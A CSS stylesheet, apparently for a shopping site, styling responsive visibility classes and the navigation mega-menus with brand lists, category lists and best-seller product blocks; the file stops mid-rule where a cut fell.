.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
#home-nav {
  display: block;
  background: #575757;
  padding: 10px 0;
}
#home-nav .container {
  position: relative;
}
#home-nav #nav {
  display: block;
  float: left;
  z-index: 1009;
  width: 170px;
  margin: 0;
  padding: 0;
  background: #ffffff;
}
#home-nav #nav:nth-child(2) {
  display: none;
}
#home-nav #nav > li {
  display: block;
}
#home-nav #nav > li.nav-1 > a {
  background: #fb4969;
  background: -moz-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb4969), color-stop(98%, #fb4969), color-stop(99%, #fa486a), color-stop(100%, #f34163));
  background: -webkit-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -o-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -ms-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: linear-gradient(to bottom, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb4969', endColorstr='#f34163', GradientType=0);
}
#home-nav #nav > li.nav-2 > a {
  background: #f14263;
  background: -moz-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f14263), color-stop(100%, #f14263));
  background: -webkit-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -o-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -ms-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: linear-gradient(to bottom, #f14263 0%, #f14263 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14263', endColorstr='#f14263', GradientType=0);
}
#home-nav #nav > li.nav-3 > a {
  background: #e8385e;
  background: -moz-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e8385e), color-stop(100%, #e8385e));
  background: -webkit-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -o-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -ms-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: linear-gradient(to bottom, #e8385e 0%, #e8385e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8385e', endColorstr='#e8385e', GradientType=0);
}
#home-nav #nav > li.nav-4 > a {
  background: #df3057;
  background: -moz-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #df3057), color-stop(100%, #df3057));
  background: -webkit-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -o-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -ms-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: linear-gradient(to bottom, #df3057 0%, #df3057 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#df3057', endColorstr='#df3057', GradientType=0);
}
#home-nav #nav > li.nav-5 > a {
  background-color: #dd234c;
}
#home-nav #nav > li.shopbybrand > a {
  padding-top: 23px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  font-size: 12px;
  background: #d42850;
  background: -moz-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d42850), color-stop(100%, #d42850));
  background: -webkit-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -o-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -ms-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: linear-gradient(to bottom, #d42850 0%, #d42850 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d42850', endColorstr='#d42850', GradientType=0);
}
#home-nav #nav > li > a {
  display: block;
  position: relative;
  z-index: 9;
  min-height: 73px;
  padding: 16px 10px 34px 18px;
  color: #ffffff;
  background-color: #fa4969;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  letter-spacing: 1.5px;
  line-height: 18px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li > a span {
  vertical-align: middle;
}
#home-nav #nav > li > a > i {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 15px;
  color: #f00731;
  color: rgba(0, 0, 0, 0.2);
  font-size: 16px;
}
#home-nav #nav > li > a:hover {
  background: #ffffff;
  color: #fa4969;
  filter: none;
}
#home-nav #nav > li:hover > a,
#home-nav #nav > li.active > a {
  background: #ffffff;
  color: #fa4969;
  filter: none;
}
#home-nav #nav > li .sub-menu {
  display: none;
  position: absolute;
  z-index: 5;
  left: 100%;
  top: 0;
  background: #ffffff;
  width: 1030px;
  min-height: 100%;
  padding: 20px 40px;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
  white-space: normal;
}
#home-nav #nav > li .sub-menu .left {
  display: block;
  width: 100%;
  padding: 0 10px 0 0;
}
#home-nav #nav > li .sub-menu .left .cat-links {
  display: block;
  float: right;
  padding: 10px 0 20px;
}
#home-nav #nav > li .sub-menu .left .cat-links a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
#home-nav #nav > li .sub-menu .left .cat-links .sep {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 20px;
  font-weight: bold;
  color: #818181;
}
#home-nav #nav > li .sub-menu .left .tab-links {
  display: block;
  float: left;
  border: 1px solid #fa4969;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
#home-nav #nav > li .sub-menu .left .tab-links li {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
}
#home-nav #nav > li .sub-menu .left .tab-links li a {
  display: block;
  margin: 0;
  padding: 10px 20px;
  outline: none;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .left .tab-links li.active a {
  background: #fa4969;
  color: #ffffff;
}
#home-nav #nav > li .sub-menu .left .tab-content {
  padding: 10px 0 0;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap {
  display: block;
  position: relative;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list_title {
  display: block;

  line-height: 30px;

  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  font-weight: 500;
  color: #fa4969;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list {
display: none;
position: relative;
margin: 0;
padding: 10px;
list-style: none;
position: absolute;
top: 25px;
left: 50px;
background-color: #fff;
border: 1px solid #ccc;
z-index: 2;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap:hover .brand_list {display: block;}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li {
  display: block;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap:last-child .brand_list::after {
  display: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap {
  display: block;
  position: relative;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list_title {
  display: block;
  padding: 0 0 0 37px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list {
  display: block;
  position: relative;
  margin: 0 0 15px;
  padding: 0 0 20px 37px;
  list-style: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li {
  display: block;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a {
  color: #fa4969;
  text-decoration: underline;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a:hover {
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap:last-child .category_list::after {
  display: none;
}
#home-nav #nav > li .sub-menu .right {
  display: block;
  width: 30%;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 20px;
  border-left: 1px dashed #d9d9d9;
}
#home-nav #nav > li .sub-menu .right .title {
  display: block;
  padding: 0 0 10px;
  margin: 15px 0 20px;
  position: relative;
  font-size: 12px;
  font-weight: 500;
  color: #000000;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product {
  display: block;
  padding: 0 10px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img {
  display: table;
  margin: 0 auto 20px;
  width: 215px;
  height: 215px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #ebebeb;
  max-width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img:hover {
  border-color: #818181;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img img {
  max-width: 100%;
  height: auto;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title {
  display: block;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  color: #818181;
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price {
  display: block;
  position: relative;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
  color: #000000;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .regular-price {
  color: #000000;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .special-price {
  color: #fa4969;
  margin: 0;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .old-price {
  color: #000000;
  text-decoration: line-through;
  line-height: 32px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#home-nav #nav > li:hover .sub-menu,
#home-nav #nav > li.active .sub-menu {
  display: block;
}
#home-nav #nav > li .accessories .left .tab-links {
  display: none;
}
#home-nav #nav > li .accessories .left .cat-links {
  float: left;
}
#home-nav #nav > li .sub-menu {
  left: 190px;
  right: 0;
  width: auto;
}
#home-nav #nav > li.shop_brand .sub-menu .left {
  width: 100%;
}
@media (min-width: 767px) {
  #home-nav #nav > li.shop_brand .tab-content {
    padding-top: 0;
  }
  #home-nav #nav > li.shop_brand .tab-content .col-xs-8 {
    width: 20%;
  }
}
#home-nav #nav > li.level-top.shopbybrand .sub-menu .left {
  width: 100%;
}
@media (min-width: 767px) {
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .col-xs-8 {
    width: 25%;
  }
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .tab-pane > .row {
    display: flex;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .tab-pane > .row {
    display: block;
  }
}
#site-nav {
  display: block;
  margin: 0;
  padding: 0;
  float: left;
  height: 30px;
  line-height: 30px;
  color: #ffffff;
}
#site-nav > li {
  display: block;
  position: relative;
  z-index: 999;
  background: #ffffff;
  min-width: 145px;
}
#site-nav > li .subnav {
  display: none;
  position: absolute;
  z-index: 998;
  top: 100%;
  left: 0;
  min-width: 100%;
  color: #000000;
  padding: 35px 0 0;
  margin: -30px 0 0;
  -webkit-border-radius: 15px 15px 0 0;
  -moz-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  white-space: nowrap;
}
#site-nav > li .subnav > li {
  display: block;
  position: static;
  z-index: 999;
  background: #ffffff;
  min-width: 145px;
}
#site-nav > li .subnav > li > a {
  display: block;
  padding: 0 15px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li > a i {
  display: none;
}
#site-nav > li .subnav > li .sub-menu {
  display: none;
  position: absolute;
  z-index: 5;
  left: 100%;
  top: 0;
  background: #ffffff;
  width: 1030px;
  min-height: 100%;
  padding: 20px 40px;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
  white-space: normal;
}
#site-nav > li .subnav > li .sub-menu .left {
  display: block;
  width: 100%;
  padding: 0 10px 0 0;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links {
  display: block;
  float: right;
  padding: 10px 0 20px;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links .sep {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 20px;
  font-weight: bold;
  color: #818181;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links {
  display: block;
  float: left;
  border: 1px solid #fa4969;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li a {
  display: block;
  margin: 0;
  padding: 10px 20px;
  outline: none;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li.active a {
  background: #fa4969;
  color: #ffffff;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content {
  padding: 10px 0 0;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap {
  display: block;
  position: relative;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list_title {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  font-weight: 500;
  color: #fa4969;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list {
  display: none;
margin: 0;
padding: 10px;
list-style: none;
position: absolute;
background-color: #fff;
z-index: 2;
border: 1px solid #ccc;
left:50px;
top:25px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap:hover .brand_list {display:block;}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li {
  display: block;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap:last-child .brand_list::after {
  display: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap {
  display: block;
  position: relative;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list_title {
  display: block;
  padding: 0 0 0 37px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list {
  display: block;
  position: relative;
  margin: 0 0 15px;
  padding: 0 0 20px 37px;
  list-style: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li {
  display: block;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a {
  color: #fa4969;
  text-decoration: underline;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a:hover {
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap:last-child .category_list::after {
  display: none;
}
#site-nav > li .subnav > li .sub-menu .right {
  display: block;
  width: 30%;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 20px;
  border-left: 1px dashed #d9d9d9;
}
#site-nav > li .subnav > li .sub-menu .right .title {
  display: block;
  padding: 0 0 10px;
  margin: 15px 0 20px;
  position: relative;
  font-size: 12px;
  font-weight: 500;
  color: #000000;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product {
  display: block;
  padding: 0 10px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img {
  display: table;
  margin: 0 auto 20px;
  width: 215px;
  height: 215px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #ebebeb;
  max-width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img:hover {
  border-color: #818181;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img img {
  max-width: 100%;
  height: auto;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_title {
  display: block;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  color: #818181;
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_title:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price {
  display: block;
  position: relative;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
  color: #000000;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .regular-price {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .special-price {
  color: #fa4969;
  margin: 0;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .old-price {
  color: #000000;
  text-decoration: line-through;
  line-height: 32px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#site-nav > li .subnav > li:hover .sub-menu,
#site-nav > li .subnav > li.active .sub-menu {
  display: block;
}
#site-nav > li .subnav > li .accessories .left .tab-links {
  display: none;
}
#site-nav > li .subnav > li .accessories .left .cat-links {
  float: left;
}
#site-nav > li .subnav > li .sub-menu {
  top: 34px;
  height: auto;
  min-height: 430px;
  width: 1085px;
  padding: 40px;
  border: 1px solid #ebebeb;
}
#site-nav > li .subnav > li:hover {
  background-color: #a7a7a7;
}
#site-nav > li .subnav > li:hover > a {
  color: #ffffff;
}
#site-nav > li > a {
  display: block;
  padding: 0 15px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li > a.all_cat_link {
  position: relative;
  z-index: 9991;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  background: #7a7a7a;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 35px 0 15px;
}
#site-nav > li > a.all_cat_link span {
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: -10px 0 0 5px;
  color: #ffffff;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  /*&::after {
						display: none;
						content: " ";
						z-index: 1003;
						position: absolute;
						bottom: 0;
						width: 0px;
						height: 0px;
						margin: 0 0 0 1px;
						border-style: solid;
						border-width: 0 8px 8px 8px;
						border-color: transparent transparent @white transparent;
					}*/
}
#site-nav > li > a.all_cat_link span i {
  margin-left: -1px;
}
#site-nav > li > a:hover {
  background-color: #818181;
  color: #ffffff;
}
#site-nav > li > ul {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
}
#site-nav > li:hover > ul,
#site-nav > li:hover > nav > ul {
  display: block;
}
@media only screen and (max-width: 1199px) {
  #home-nav #nav > li > a {
    min-height: 56px;
    padding-top: 7px;
    padding-bottom: 16px;
    line-height: 14px;
  }
  #home-nav #nav > li.shopbybrand > a {
    padding-top: 18px;
    padding-bottom: 30px;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img {
    display: block;
    height: auto;
    margin-bottom: 10px;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img span {
    display: block;
    padding: 16%;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title {
    margin: 0 -10px;
    font-size: 15px;
    max-height: 36px;
    overflow: hidden;
  }
  #site-nav > li .subnav > li .sub-menu {
    width: 825px;
  }
}
@media only screen and (max-width: 991px) {
  #home-nav #nav > li > a {
    font-size: 18px;
    min-height: 62px;
    padding-top: 10px;
  }
  #home-nav #nav > li.shop_brand > a {
    min-height: 52px;
  }
  #site-nav > li .subnav > li .sub-menu {
    width: 605px;
  }
  #site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img {
    height: 120px;
    width: 120px;
  }
  #site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img img {
    width: 120px;
    height: 120px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  #home-nav #nav {
    height: 369px;
    overflow: hidden;
  }
  #home-nav #nav > li .sub-menu {
    padding: 20px;
  }
  #home-nav #nav > li .sub-menu .left {
    width: 100%;
  }
  #home-nav #nav > li .sub-menu .right {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  #home-nav #nav {
    display: none;
  }
  #home-nav {
    padding: 0 10px;
    overflow: hidden;
  }
  #home-nav .homebanners {
